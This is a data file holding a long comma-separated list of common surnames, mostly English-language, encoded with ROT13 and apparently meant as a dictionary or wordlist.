ubqfba,uraarffl,uryzvpx,tneevgl,tnevonl,qenva,pnfnerm,pnyyvf,obgryyb,nlpbpx,ninag,jvatneq,jnlzna,ghyyl,gurvfra,fmlznafxv,fgnafohel,frtbivn,envajngre,cerrpr,cvegyr,cnqeba,zvaprl,zpxryirl,zngurf,yneenorr,xbeartnl,xyht,vatrefbyy,urpug,treznva,rttref,qlxfgen,qrrevat,qrpbgrnh,qrnfba,qrnevat,pbsvryq,pneevtna,obaunz,onue,nhpbva,nccyrol,nyzbagr,lntre,jbzoyr,jvzzre,jrvzre,inaqrecbby,fgnapvy,fcevaxyr,ebzvar,erzvatgba,csnss,crpxunz,byviren,zrenm,znmr,ynguebc,xbrua,unmrygba,unyibefba,unyybpx,unqqbpx,qhpunezr,qrunira,pnehguref,oeruz,obfjbegu,obfg,ovnf,orrzna,onfvyr,onar,nvxraf,jbyq,jnygure,gnoo,fhore,fgenja,fgbpxre,fuverl,fpuybffre,evrqry,erzoreg,ervzre,clyrf,crryr,zreevjrngure,yrgbhearnh,ynggn,xvqqre,uvkba,uvyyvf,uvtug,ureofg,uraevdhrm,unltbbq,unzvyy,tnory,sevggf,rhonax,qnjrf,pbeeryy,ohfurl,ohpuubym,oebguregba,obggf,oneajryy,nhtre,ngpuyrl,jrfgcuny,irvyyrhk,hyybn,fghgmzna,fuevire,elnyf,cvyxvatgba,zblref,zneef,znatehz,znqqhk,ybpxneq,ynvat,xhuy,unearl,unzzbpx,unzyrgg,sryxre,qbree,qrcevrfg,pneenfdhvyyb,pnebguref,obtyr,ovfpubss,oretra,nyonarfr,jlpxbss,irezvyyvba,inafvpxyr,guvonhyg,grgernhyg,fgvpxarl,fubrznxr,ehttvreb,enjfba,enpvar,cuvycbg,cnfpuny,zpryunarl,znguvfba,yrtenaq,yncvreer,xjna,xerzre,wvyrf,uvyoreg,trlre,snvepybgu,ruyref,rtoreg,qrfebfvref,qnyelzcyr,pbggra,pnfuzna,pnqran,obneqzna,nypnenm,jlevpx,gureevra,gnaxrefyrl,fgevpxyre,chelrne,cybheqr,cnggvfba,cneqhr,zptvagl,zpribl,ynaqergu,xhuaf,xbba,urjrgg,tvqqraf,rzrevpx,rnqrf,qrnatryvf,pbfzr,pronyybf,oveqfbat,oraunz,orzvf,nezbhe,nathvnab,jryobea,gfbfvr,fgbezf,fubhc,frffbzf,fnznavrtb,ebbq,ebwb,euvaruneg,enol,abeguphgg,zlre,zhathvn,zberubhfr,zpqrivgg,znyyrgg,ybmnqn,yrzbvar,xhrua,unyyrgg,tevz,tvyyneq,tnlybe,tnezna,tnyynure,srnfgre,snevf,qneebj,qneqne,pbarl,pneerba,oenvgujnvgr,oblyna,oblrgg,ovkyre,ovtunz,orasbeq,oneentna,oneahz,mhore,jlpur,jrfgpbgg,ivavat,fgbygmshf,fvzbaqf,fuhcr,fnova,ehoyr,evggraubhfr,evpuzna,creebar,zhyubyynaq,zvyyna,ybzryv,xvgr,wrzvfba,uhyrgg,ubyyre,uvpxrefba,urebyq,unmryjbbq,tevssra,tnhfr,sbeqr,rvfraoret,qvyjbegu,puneeba,punvffba,oevfgbj,oerhavt,oenpr,obhgjryy,oragm,oryx,onlyrff,ongpuryqre,onena,onrmn,mvzzreznaa,jrngurefol,ibyx,gbbyr,gurvf,grqrfpb,frneyr,fpurapx,fnggrejuvgr,ehrynf,enaxvaf,cnegvqn,arfovg,zbery,zrapunpn,yrinffrhe,xnlybe,wbuafgbar,uhyfr,ubyyne,urefrl,uneevtna,uneovfba,thlre,tvfu,tvrfr,treynpu,tryyre,trvfyre,snypbar,ryjryy,qbhprg,qrrfr,qnee,pbeqre,punsva,olyre,ohffryy,oheqrgg,oenfure,objr,oryyvatre,onfgvna,oneare,nyyrlar,jvyobea,jrvy,jrtare,gngeb,fcvgmre,fzvguref,fpubra,erfraqrm,cnevfv,birezna,boevna,zhqq,znuyre,znttvb,yvaqare,ynybaqr,ynpnffr,ynobl,xvyyvba,xnuy,wrffra,wnzrefba,ubhx,urafunj,thfgva,tenore,qhefg,qhranf,qnirl,phaqvss,pbayba,pbyhatn,pbnxyrl,puvyrf,pncref,ohryy,oevpxre,ovffbaarggr,onegm,ontol,mnlnf,ibycr,gerrpr,gbbzof,gubz,greenmnf,fjvaarl,fxvyrf,fvyirven,fubhfr,fraa,enzntr,zbhn,ynatunz,xlyrf,ubyfgba,ubntynaq,ureq,sryyre,qravfba,pneenjnl,ohesbeq,ovpxry,nzoevm,norepebzovr,lnznqn,jrvqare,jnqqyr,ireqhmpb,guhezbaq,fjvaqyr,fpuebpx,fnanoevn,ebfraoretre,cebofg,crnobql,byvatre,anmnevb,zppnssregl,zpoebbz,zpnorr,znmhe,zngurear,zncrf,yrirergg,xvyyvatfjbegu,urvfyre,tevrtb,tbfaryy,senaxry,senaxr,sreenagr,sraa,rueyvpu,puevfgbcurefb,punffr,pngba,oeharyyr,oybbzsvryq,onoovgg,nmrirqb,noenzfba,noyrf,norlgn,lbhznaf,jbmavnx,jnvajevtug,fgbjryy,fzvgurezna,fnzhryfba,ehatr,ebguzna,ebfrasryq,crnxr,bjvatf,byzbf,zhaeb,zberven,yrngurejbbq,ynexvaf,xenagm,xbinpf,xvmre,xvaqerq,xnearf,wnssr,uhooryy,ubfrl,unhpx,tbbqryy,reqzna,qibenx,qbnar,phergba,pbsre,ohruyre,ovrezna,oreaqg,onagn,noqhyynu,jnejvpx,jnygm,ghepbggr,gbeerl,fgvgu,frtre,fnpuf,dhrfnqn,cvaqre,crccref,cnfphny,cnfpunyy,cnexuhefg,bmhan,bfgre,avpubyyf,yurherhk,yninyyrl,xvzhen,wnoybafxv,unha,tbheyrl,tvyyvtna,pebl,pbggb,pnetvyy,ohejryy,ohetrgg,ohpxzna,obbure,nqbeab,jeraa,juvggrzber,hevnf,fmnob,fnlyrf,fnvm,ehgynaq,enry,cunee,cryxrl,btenql,avpxryy,zhfvpx,zbngf,zngure,znffn,xvefpuare,xvrssre,xryyne,uraqrefubg,tbgg,tbqbl,tnqfba,shegnqb,svrqyre,refxvar,qhgpure,qrire,qnttrgg,purinyvre,oenxr,onyyrfgrebf,nzrefba,jvatb,jnyqba,gebgg,fvyirl,fubjref,fpuyrtry,evgm,crcva,crynlb,cnefyrl,cnyrezb,zbberurnq,zpunyr,yrgg,xbpure,xvyohea,vtyrfvnf,uhzoyr,uhyoreg,uhpxnol,unegsbeq,uneqvzna,thearl,tevtt,tenffb,tbvatf,svyyzber,sneore,qrcrj,qnaqern,pbjra,pbineehovnf,oheehf,oenpl,neqbva,gubzcxvaf,fgnaqyrl,enqpyvssr,cbuy,crefnhq,cneragrnh,cnoba,arjfba,arjubhfr,ancbyvgnab,zhypnul,znynir,xrvz,ubbgra,ureanaqrf,urssreana,urnear,terrayrns,tyvpx,shuezna,srggre,snevn,qvfuzna,qvpxrafba,pevgrf,pevff,pynccre,puranhyg,pnfgbe,pnfgb,ohtt,obir,obaarl,naqregba,nyytbbq,nyqrefba,jbbqzna,jneevpx,gbbzrl,gbbyrl,gneenag,fhzzreivyyr,fgroovaf,fbxby,frneyrf,fpuhgm,fpuhznaa,fpurre,erzvyyneq,encre,cebhyk,cnyzber,zbaebl,zrffvre,zryb,zrynafba,znfuohea,znamnab,yhffvre,wraxf,uharlphgg,unegjvt,tevzfyrl,shyx,svryqvat,svqyre,ratfgebz,ryqerq,qnagmyre,penaqryy,pnyqre,oehzyrl,oergba,oenaa,oenzyrgg,oblxvaf,ovnapb,onapebsg,nyznenm,nypnagne,juvgzre,juvgrare,jrygba,ivarlneq,enua,cndhva,zvmryy,zpzvyyva,zpxrna,znefgba,znpvry,yhaqdhvfg,yvttvaf,ynzcxva,xenam,xbfxv,xvexunz,wvzvarm,unmmneq,uneebq,tenmvnab,tenzzre,traqeba,tneevqb,sbequnz,ratyreg,qelqra,qrzbff,qryhan,penoo,pbzrnh,oehzzrgg,oyhzr,oranyyl,jrffry,inaohfxvex,gubefba,fghzcs,fgbpxjryy,ernzf,enqgxr,enpxyrl,crygba,avrzv,arjynaq,aryfra,zbeevffrggr,zvenzbagrf,zptvayrl,zppyhfxrl,znepunag,yhrinab,ynzcr,ynvy,wrsspbng,vasnagr,uvazna,tnban,rnql,qrfznenvf,qrpbfgn,qnafol,pvfpb,pubr,oerpxraevqtr,obfgjvpx,obet,ovnapuv,nyoregf,jvyxvr,jubegba,inetb,gnvg,fbhpl,fpuhzna,bhfyrl,zhzsbeq,yvccreg,yrngu,yniretar,ynyvoregr,xvexfrl,xraare,wbuafra,vmmb,uvyrf,thyyrgg,terrajryy,tnfcne,tnyoerngu,tnvgna,revpfba,qryncnm,pebbz,pbggvatunz,pyvsg,ohfuaryy,ovpr,ornfba,neebjbbq,jnevat,ibbeurrf,gehnk,fuerir,fubpxrl,fpungm,fnaqvsre,ehovab,ebmvre,ebfroreel,cvrcre,crqra,arfgre,anir,zhecurl,znyvabjfxv,znptertbe,ynsenapr,xhaxyr,xvexzna,uvcc,unfgl,unqqvk,treinvf,treqrf,tnznpur,sbhgf,svgmjngre,qvyyvatunz,qrzvat,qrnaqn,prqrab,pnaanql,ohefba,obhyqva,neprarnhk,jbbqubhfr,juvgsbeq,jrfpbgg,jrygl,jrvtry,gbetrefba,gbzf,fheore,fhaqreynaq,fgreare,frgmre,evbwnf,chzcuerl,chtn,zrggf,zptneel,zppnaqyrff,zntvyy,yhcb,ybirynaq,yynznf,yrpyrep,xbbaf,xnuyre,uhff,ubyoreg,urvagm,unhcg,tevzzrgg,tnfxvyy,ryyvatfba,qbee,qvatrff,qrjrrfr,qrfvyin,pebffyrl,pbeqrveb,pbairefr,pbaqr,pnyqren,pnveaf,ohezrvfgre,ohexunygre,oenjare,obgg,lbhatf,ivreen,inyynqnerf,fuehz,fuebcfuver,frivyyn,ehfx,ebqnegr,crqenmn,avab,zrevab,zpzvaa,znexyr,zncc,ynwbvr,xbreare,xvggeryy,xngb,ulqre,ubyyvsvryq,urvfre,unmyrgg,terrajnyq,snag,ryqerqtr,qerure,qrynshragr,peniraf,pynlcbby,orrpure,nebafba,nynavf,jbegura,jbwpvx,jvatre,juvgnper,inyireqr,inyqvivn,gebhcr,guebjre,fjvaqryy,fhggyrf,fgebzna,fcverf,fyngr,furnyl,fneire,fnegva,fnqbjfxv,ebaqrnh,ebyba,enfpba,cevqql,cnhyvab,abygr,zhaebr,zbyybl,zpvire,ylxvaf,ybttvaf,yrabve,xybgm,xrzcs,uhcc,ubyybjryy,ubyynaqre,unlavr,unexarff,unexre,tbggyvro,sevgu,rqqvaf,qevfxryy,qbttrgg,qrafzber,punerggr,pnffnql,olehz,ohepunz,ohttf,oraa,juvggrq,jneevatgba,inaqhfra,invyynapbheg,fgrtre,fvroreg,fpbsvryq,dhvex,chefre,cyhzo,bephgg,abeqfgebz,zbfryl,zvpunyfxv,zpcunvy,zpqnivq,zppenj,znepurfr,znaavab,yrsrier,ynetrag,ynamn,xerff,vfunz,uhafnxre,ubpu,uvyqroenaqg,thnevab,tevwnyin,tenlovyy,svpx,rjryy,rjnyq,phfvpx,pehzyrl,pbfgba,pngupneg,pneehguref,ohyyvatgba,objrf,oynva,oynpxsbeq,oneobmn,lvatyvat,jreg,jrvynaq,inetn,fvyirefgrva,fvriref,fuhfgre,fuhzjnl,ehaaryf,ehzfrl,erasebr,cebirapure,cbyyrl,zbuyre,zvqqyroebbxf,xhgm,xbfgre,tebgu,tyvqqra,snmvb,qrra,puvczna,purabjrgu,punzcyva,prqvyyb,pneereb,pnezbql,ohpxyrf,oevra,obhgva,obfpu,orexbjvgm,nygnzvenab,jvysbat,jvrtnaq,jnvgrf,gehrfqnyr,gbhffnvag,gborl,grqqre,fgrryzna,fvebvf,fpuaryy,ebovpunhq,evpuohet,cyhzyrl,cvmneeb,cvrepl,begrtb,boret,arnpr,zregm,zparj,znggn,yncc,ynve,xvoyre,ubjyrgg,ubyyvfgre,ubsre,unggra,untyre,snytbhfg,ratryuneqg,roreyr,qbzoebjfxv,qvafzber,qnlr,pnfnerf,oenhq,onypu,nhgerl,jraqry,glaqnyy,fgebory,fgbygm,fcvaryyv,freengb,erore,enguobar,cnybzvab,avpxryf,znlyr,znguref,znpu,ybrssyre,yvggeryy,yrivafba,yrbat,yrzver,yrwrhar,ynmb,ynfyrl,xbyyre,xraaneq,ubryfpure,uvagm,untrezna,ternirf,sber,rhql,ratyre,pbeenyrf,pbeqrf,oeharg,ovqjryy,oraarg,gleeryy,gunecr,fjvagba,fgevoyvat,fbhgujbegu,fvfarebf,fnibvr,fnzbaf,ehinypnon,evrf,enzre,bznen,zbfdhrqn,zvyyne,zpcrnx,znpbzore,yhpxrl,yvggba,yrue,yniva,uhoof,ubneq,uvoof,untnaf,shgeryy,rkhz,rirafba,phyyre,pneonhtu,pnyyra,oenfurne,oybbzre,oynxrarl,ovtyre,nqqvatgba,jbbqsbeq,haehu,gbyragvab,fhzenyy,fgtreznva,fzbpx,furere,enlare,cbbyre,bdhvaa,areb,zptybguyva,yvaqra,xbjny,xreevtna,voenuvz,uneiryy,unaenuna,tbbqnyy,trvfg,shffryy,shat,srerorr,ryrl,rttreg,qbefrgg,qvatzna,qrfgrsnab,pbyhppv,pyrzzre,ohearyy,oehzonhtu,obqqvr,oreeluvyy,niryne,nypnagnen,jvaqre,jvapuryy,inaqraoret,gebgzna,guheore,guvornhyg,fgybhvf,fgvyjryy,fcreyvat,fungghpx,fnezvragb,ehccreg,ehzcu,eranhq,enaqnmmb,enqrznpure,dhvyrf,crnezna,cnybzb,zrephevb,ybjerl,yvaqrzna,ynjybe,ynebfn,ynaqre,ynoerpdhr,ubivf,ubyvsvryq,uraavatre,unjxrf,unegsvryq,unaa,unthr,trabirfr,tneevpx,shqtr,sevax,rqqvatf,qvau,pevoof,pnyivyyb,ohagba,oebqrhe,obyqvat,oynaqvat,ntbfgb,mnua,jvrare,gehffryy,gryyb,grvkrven,fcrpx,funezn,funaxyva,frnyl,fpnayna,fnagnznevn,ebhaql,ebovpunhk,evatre,evtarl,ceribfg,cbyfba,abeq,zbkyrl,zrqsbeq,zppnfyva,zpneqyr,znpneguhe,yrjva,ynfure,xrgpunz,xrvfre,urvar,unpxjbegu,tebfr,tevmmyr,tvyyzna,tnegare,senmrr,syrhel,rqfba,rqzbafba,qreel,pebax,pbanag,oheerff,ohetva,oebbz,oebpxvatgba,obyvpx,obtre,ovepusvryq,ovyyvatgba,onvyl,onuran,nezoehfgre,nafba,lbub,jvypure,gvaarl,gvzoreynxr,guvryra,fhgcuva,fghygm,fvxben,freen,fpuhyzna,fpurssyre,fnagvyyna,ertb,cerpvnqb,cvaxunz,zvpxyr,ybznf,yvmbggr,yrag,xryyrezna,xrvy,wbunafba,ureanqrm,unegfsvryq,unore,tbefxv,snexnf,roreuneqg,qhdhrggr,qrynab,pebccre,pbmneg,pbpxreunz,punzoyrr,pnegntran,pnubba,ohmmryy,oevfgre,oerjgba,oynpxfurne,orasvryq,nfgba,nfuohea,neehqn,jrgzber,jrvfr,inppneb,ghppv,fhqqhgu,fgebzoret,fgbbcf,fubjnygre,furnef,ehavba,ebjqra,ebfraoyhz,evssyr,erasebj,crerf,boelnag,yrsgjvpu,ynex,ynaqrebf,xvfgyre,xvyybhtu,xreyrl,xnfgare,ubttneq,uneghat,thregva,tbina,tngyvat,tnvyrl,shyyzre,shysbeq,syngg,rfdhvory,raqvpbgg,rqzvfgba,rqryfgrva,qhserfar,qerffyre,qvpxzna,purr,ohffr,obaargg,oreneq,lbfuvqn,iryneqr,irnpu,inaubhgra,inpuba,gbyfba,gbyzna,graalfba,fgvgrf,fbyre,fuhgg,ehttyrf,eubar,crthrf,arrfr,zheb,zbapevrs,zrssbeq,zpcurr,zpzbeevf,zprnpurea,zppyhet,znafbhe,znqre,yrvwn,yrpbzcgr,ynsbhagnva,ynoevr,wndhrm,urnyq,unfu,unegyr,tnvare,sevfol,snevan,rvqfba,rqtregba,qlxr,qheergg,qhuba,phbzb,pbobf,preinagrm,olorr,oebpxjnl,obebjfxv,ovavba,orrel,nethryyb,nzneb,npgba,lhra,jvagba,jvtsnyy,jrrxyrl,ivqevar,inaabl,gneqvss,fubbc,fuvyyvat,fpuvpx,fnssbeq,ceraqretnfg,cvytevz,cryyreva,bfhan,avffra,anyyrl,zbyyre,zrffare,zrffvpx,zreevsvryq,zpthvaarff,zngureyl,znepnab,znubar,yrzbf,yroeha,wnen,ubssre,ureera,urpxre,unjf,unht,tjva,tbore,tvyyvneq,serqrggr,sniryn,rpurireevn,qbjare,qbabsevb,qrfebpuref,pebmvre,pbefba,orpugbyq,nethrgn,ncnevpvb,mnzhqvb,jrfgbire,jrfgrezna,hggre,geblre,guvrf,gncyrl,fyniva,fuvex,fnaqyre,ebbc,evzzre,enlzre,enqpyvss,bggra,zbbere,zvyyrg,zpxvoora,zpphgpura,zpnibl,zpnqbb,znlbetn,znfgva,znegvarnh,znerx,znqber,yrsyber,xebrtre,xraaba,wvzrefba,ubfgrggre,ubeaonpx,uraqyrl,unapr,thneqnqb,tenanqb,tbjra,tbbqnyr,syvaa,syrrgjbbq,svgm,qhexrr,qhcerl,qvcvrgeb,qvyyrl,pylohea,oenjyrl,orpxyrl,nenan,jrngureol,ibyyzre,irfgny,ghaaryy,gevtt,gvatyr,gnxnunfuv,fjrngg,fgbere,fancc,fuvire,ebbxre,enguoha,cbvffba,creevar,creev,cnezre,cnexr,cner,cncn,cnyzvrev,zvqxvss,zrpunz,zppbznf,zpnycvar,ybirynql,yvyyneq,ynyyl,xabcc,xvyr,xvtre,unvyr,thcgn,tbyqforeel,tvyerngu,shyxf,sevrfra,senamra,synpx,svaqynl,sreynaq,qerlre,qber,qraaneq,qrpxneq,qrobfr,pevz,pbhybzor,punaprl,pnagbe,oenagba,ovffryy,oneaf,jbbyneq,jvgunz,jnffrezna,fcvrtry,fubssare,fpubym,ehpu,ebffzna,crgel,cnynpvb,cnrm,arnel,zbegrafba,zvyyfnc,zvryr,zraxr,zpxvz,zpnanyyl,znegvarf,yrzyrl,ynebpuryyr,xynhf,xyngg,xnhsznaa,xncc,uryzre,urqtr,unyybena,tyvffba,serpurggr,sbagnan,rntna,qvfgrsnab,qnayrl,perrxzber,punegvre,punssrr,pnevyyb,ohet,obyvatre,orexyrl,oram,onffb,onfu,mrynln,jbbqevat,jvgxbjfxv,jvyzbg,jvyxraf,jvrynaq,ireqhtb,hedhuneg,gfnv,gvzzf,fjvtre,fjnvz,fhffzna,cverf,zbyane,zpngrr,ybjqre,ybbf,yvaxre,ynaqrf,xvatrel,uhssbeq,uvtn,uraqera,unzznpx,unznaa,tvyynz,treuneqg,rqryzna,qryx,qrnaf,phey,pbafgnagvar,pyrnire,pynne,pnfvnab,pneehgu,pneylyr,oebcul,obynabf,ovoof,orffrggr,orttf,onhture,onegry,nirevyy,naqerfra,nzva,nqnzrf,inyragr,gheaobj,fjvax,fhoyrgg,fgebu,fgevatsryybj,evqtjnl,chtyvrfr,cbgrng,buner,arhonhre,zhepuvfba,zvatb,yrzzbaf,xjba,xryynz,xrna,wnezba,ulqra,uhqnx,ubyyvatre,uraxry,urzvatjnl,unffba,unafry,unygre,unver,tvaforet,tvyyvfcvr,sbtry,sybel,rggre,ryyrqtr,rpxzna,qrnf,pheeva,pensgba,pbbzre,pbygre,pynkgba,ohygre,oenqqbpx,objlre,ovaaf,oryybjf,onfxreivyyr,oneebf,nafyrl,jbbys,jvtug,jnyqzna,jnqyrl,ghyy,gehyy,grfpu,fgbhssre,fgnqyre,fynl,fuhoreg,frqvyyb,fnagnpehm,ervaxr,cblagre,arev,arnyr,zbjel,zbenyrm,zbatre,zvgpuhz,zreelzna,znavba,znpqbhtnyy,yvgpusvryq,yrivgg,yrcntr,ynfnyyr,xubhel,xninantu,xneaf,vivr,uhroare,ubqtxvaf,unycva,tnevpn,rirefbyr,qhgen,qhantna,qhssrl,qvyyzna,qvyyvba,qrivyyr,qrneobea,qnzngb,pbhefba,pbhyfba,oheqvar,obhfdhrg,obava,ovfu,ngrapvb,jrfgoebbxf,jntrf,inpn,gbare,gvyyvf,fjrgg,fgehoyr,fgnasvyy,fbybemnab,fyhfure,fvccyr,fvyinf,fuhygf,fpurkanlqre,fnrm,ebqnf,entre,chyire,cragba,cnavnthn,zrarfrf,zpsneyva,zpnhyrl,zngm,znybl,zntehqre,ybuzna,ynaqn,ynpbzor,wnvzrf,ubymre,ubyfg,urvy,unpxyre,tehaql,tvyxrl,sneaunz,qhesrr,qhagba,qhafgba,qhqn,qrjf,penire,pbeevirnh,pbajryy,pbyryyn,punzoyrff,oerzre,obhggr,obhenffn,oynvfqryy,onpxzna,onovarnhk,nhqrggr,nyyrzna,gbjare,gnirenf,gnenatb,fhyyvaf,fhvgre,fgnyyneq,fbyoret,fpuyhrgre,cbhybf,cvzragny,bjfyrl,bxryyrl,zbssngg,zrgpnysr,zrrxvaf,zrqryyva,zptylaa,zppbjna,zneevbgg,znenoyr,yraabk,ynzbherhk,xbff,xreol,xnec,vfraoret,ubjmr,ubpxraoreel,uvtufzvgu,unyyznex,thfzna,terryrl,tvqqvatf,tnhqrg,tnyyhc,syrrabe,rvpure,rqvatgba,qvznttvb,qrzrag,qrzryyb,qrpnfgeb,ohfuzna,oehaqntr,oebbxre,obhet,oynpxfgbpx,oretznaa,orngba,onavfgre,netb,nccyvat,jbegzna,jnggrefba,ivyynycnaqb,gvyybgfba,gvtur,fhaqoret,fgreaoret,fgnzrl,fuvcr,frrtre,fpneoreel,fnggyre,fnva,ebgufgrva,cbgrrg,cybjzna,crggvsbeq,craynaq,cnegnva,cnaxrl,blyre,btyrgerr,btohea,zbgba,zrexry,yhpvre,ynxrl,xengm,xvafre,xrefunj,wbfrcufba,vzubss,uraqel,unzzba,sevfovr,senjyrl,sentn,sberfgre,rfxrj,rzzreg,qeraana,qblba,qnaqevqtr,pnjyrl,pneinwny,oenprl,oryvfyr,ongrl,nuare,jlfbpxv,jrvfre,iryvm,gvapure,fnafbar,fnaxrl,fnaqfgebz,ebuere,evfare,cevqrzber,csrssre,crefvatre,crrel,bhoer,abjvpxv,zhftenir,zheqbpu,zhyyvank,zppnel,znguvrh,yviratbbq,xlfre,xyvax,xvzrf,xryyare,xninanhtu,xnfgra,vzrf,ubrl,uvafunj,unxr,thehyr,tehor,tevyyb,trgre,tnggb,tneire,tneergfba,snejryy,rvynaq,qhasbeq,qrpneyb,pbefb,pbyzna,pbyyneq,pyrtubea,punfgrra,pniraqre,pneyvyr,pnyib,olreyl,oebtqba,oebnqjngre,oernhyg,obab,oretva,orue,onyyratre,nzvpx,gnzrm,fgvssyre,fgrvaxr,fvzzba,funaxyr,fpunyyre,fnyzbaf,fnpxrgg,fnnq,evqrbhg,engpyvssr,enafba,cynfprapvn,crggrefba,byfmrjfxv,byarl,bythva,avyffba,ariryf,zberyyv,zbagvry,zbatr,zvpunryfba,zregraf,zppurfarl,zpnycva,zngurjfba,ybhqrezvyx,yvaroreel,yvttrgg,xvaynj,xvtug,wbfg,urersbeq,uneqrzna,unycrea,unyyvqnl,unsre,tnhy,sevry,servgnt,sbeforet,rinatryvfgn,qbrevat,qvpneyb,qraql,qryc,qrthmzna,qnzreba,phegvff,pbfcre,pnhgura,oenqoreel,obhgba,obaaryy,ovkol,ovrore,orirevqtr,orqjryy,oneubefg,onaaba,onygnmne,onvre,nlbggr,nggnjnl,neranf,noertb,ghetrba,ghafgnyy,gunkgba,grabevb,fgbggf,fguvynver,furqq,frnobyg,fpnys,fnylref,ehuy,ebjyrgg,ebovargg,csvfgre,creyzna,crcr,cnexzna,ahaanyyl,abeiryy,anccre,zbqyva,zpxryyne,zppyrna,znfpneranf,yrvobjvgm,yrqrmzn,xhuyzna,xbonlnfuv,uhayrl,ubyzdhvfg,uvaxyrl,unmneq,unegfryy,tevooyr,teniryl,svsvryq,ryvnfba,qbnx,pebffynaq,pneyrgba,oevqtrzna,obwbedhrm,obttrff,nhgra,jbbfyrl,juvgryrl,jrkyre,gjbzrl,ghyyvf,gbjayrl,fgnaqevqtr,fnagblb,ehrqn,evraqrnh,eriryy,cyrff,bggvatre,avteb,avpxyrf,zhyirl,zrarsrr,zpfunar,zpybhtuyva,zpxvamvr,znexrl,ybpxevqtr,yvcfrl,xavfyrl,xarccre,xvggf,xvry,wvaxf,ungupbpx,tbqva,tnyyrtb,svxrf,srpgrnh,rfgnoebbx,ryyvatre,qhaybc,qhqrx,pbhagelzna,punhiva,pungunz,ohyyvaf,oebjasvryq,obhtugba,oybbqjbegu,ovoo,onhpbz,oneovrev,nhova,nezvgntr,nyrffv,nofure,noongr,mvgb,jbbyrel,jvttf,jnpxre,glarf,gbyyr,gryyrf,gnegre,fjnerl,fgebqr,fgbpxqnyr,fgnyanxre,fcvan,fpuvss,fnnev,evfyrl,enzrevm,enxrf,crggnjnl,craare,cnhyhf,cnyynqvab,bzrnen,zbagrybatb,zryavpx,zrugn,zptnel,zppbheg,zppbyybhtu,znepurggv,znamnanerf,ybjgure,yrvin,ynhqreqnyr,ynsbagnvar,xbjnypmlx,xavtugba,wbhoreg,wnjbefxv,uhgu,uheqyr,ubhfyrl,unpxzna,thyvpx,tbeql,tvyfgenc,truexr,trouneg,tnhqrggr,sbkjbegu,raqerf,qhaxyr,pvzvab,pnqqryy,oenhre,oenyrl,obqvar,oynpxzber,oryqra,onpxre,nlre,naqerff,jvfare,ihbat,inyyvrer,gjvtt,gninerm,fgenuna,fgrvo,fgnho,fbjqre,frvore,fpuhgg,fpunes,fpunqr,ebqevdhrf,evfvatre,erafunj,enuzna,cerfaryy,cvngg,avrzna,arivaf,zpvyjnva,zptnun,zpphyyl,zppbzo,znffratnyr,znprqb,yrfure,xrnefr,wnherthv,uhfgrq,uhqanyy,ubyzoret,uregry,uneqvr,tyvqrjryy,senhfgb,snffrgg,qnyrffnaqeb,qnuytera,pbehz,pbafgnagvab,pbayva,pbydhvgg,pbybzob,pynlpbzo,pneqva,ohyyre,obarl,obpnarten,ovttref,orarqrggb,nenvmn,naqvab,nyova,mbea,jregu,jrvfzna,jnyyrl,inartnf,hyvoneev,gbjr,grqsbeq,grnfyrl,fhggyr,fgrssraf,fgple,fdhver,fvatyrl,fvshragrf,fuhpx,fpuenz,fnff,evrtre,evqraubhe,evpxreg,evpurefba,enlobea,enor,enno,craqyrl,cnfgber,beqjnl,zblavuna,zryybgg,zpxvffvpx,zptnaa,zppernql,znharl,zneehsb,yrauneg,ynmne,ynsnir,xrryr,xnhgm,wneqvar,wnuaxr,wnpbob,ubeq,uneqpnfgyr,untrzna,tvtyvb,truevat,sbegfba,qhdhr,qhcyrffvf,qvpxra,qrebfvre,qrvgm,qnyrffvb,penz,pnfgyrzna,pnaqrynevb,pnyyvfba,pnprerf,obmnegu,ovyrf,orwnenab,onfunj,nivan,nezragebhg,nyirerm,npbeq,jngreubhfr,irerra,inaynaqvatunz,fgenjfre,fubgjryy,frirenapr,frygmre,fpubbaznxre,fpubpx,fpunho,fpunssare,ebrqre,ebqevtrm,evssr,enforeel,enapbheg,envyrl,dhnqr,chefyrl,cebhgl,creqbzb,bkyrl,bfgrezna,avpxraf,zhecuerr,zbhagf,zrevqn,znhf,znggrea,znffr,znegvaryyv,znatna,yhgrf,yhqjvpx,ybarl,ynhernab,ynfngre,xavtugra,xvffvatre,xvzfrl,xrffvatre,ubarn,ubyyvatfurnq,ubpxrgg,urlre,ureba,theebyn,tbir,tynffpbpx,tvyyrgg,tnyna,srngurefgbar,rpxuneqg,qheba,qhafba,qnfure,phyoergu,pbjqra,pbjnaf,pynlcbbyr,puhepujryy,punobg,pnivarff,pngre,pnfgba,pnyyna,olvatgba,ohexrl,obqra,orpxsbeq,ngjngre,nepunzonhyg,nyirl,nyfhc,juvfranag,jrrfr,iblyrf,ireerg,gfnat,grffvre,fjrvgmre,furejva,funhtuarffl,erivf,erzl,cevar,cuvycbgg,crnil,cnlagre,cnezragre,binyyr,bsshgg,avtugvatnyr,arjyva,anxnab,zlngg,zhgu,zbuna,zpzvyyba,zppneyrl,zppnyro,znkfba,znevaryyv,znyrl,yvfgba,yrgraqer,xnva,uhagfzna,uvefg,untregl,thyyrqtr,terrajnl,tenwrqn,tbegba,tbvarf,tvggraf,serqrevpxfba,snaryyv,rzoerr,rvpuryoretre,qhaxva,qvkfba,qvyybj,qrsryvpr,puhzyrl,oheyrvtu,obexbjfxv,ovarggr,ovttrefgnss,oretyhaq,oryyre,nhqrg,neohpxyr,nyynva,nysnab,lbhatzna,jvggzna,jrvagenho,inamnag,inqra,gjvggl,fgbyyvatf,fgnaqvsre,fvarf,fubcr,fpnyvfr,fnivyyr,cbfnqn,cvfnab,bggr,abynfpb,zvre,zrexyr,zraqvbyn,zrypure,zrwvnf,zpzheel,zppnyyn,znexbjvgm,znavf,znyyrggr,znpsneynar,ybhtu,ybbcre,ynaqva,xvggyr,xvafryyn,xvaaneq,uboneg,uryzna,uryyzna,unegfbpx,unysbeq,untr,tbeqna,tynffre,tnlgba,tnggvf,tnfgryhz,tnfcneq,sevfpu,svgmuhtu,rpxfgrva,roreyl,qbjqra,qrfcnva,pehzcyre,pebggl,pbearyvfba,pubhvaneq,punzarff,pngyva,pnaa,ohztneqare,ohqqr,oenahz,oenqsvryq,oenqql,obefg,oveqjryy,onmna,onanf,onqr,nenatb,nurnea,nqqvf,mhzjnyg,jhegu,jvyx,jvqrare,jntfgnss,heehgvn,grejvyyvtre,gneg,fgrvazna,fgnngf,fybng,evirf,evttyr,eriryf,ervpuneq,cevpxrgg,cbss,cvgmre,crgeb,cryy,abeguehc,avpxf,zbyvar,zvryxr,znlabe,znyyba,zntarff,yvatyr,yvaqryy,yvro,yrfxb,yrornh,ynzzref,ynsbaq,xvreana,xrgeba,whenqb,ubyztera,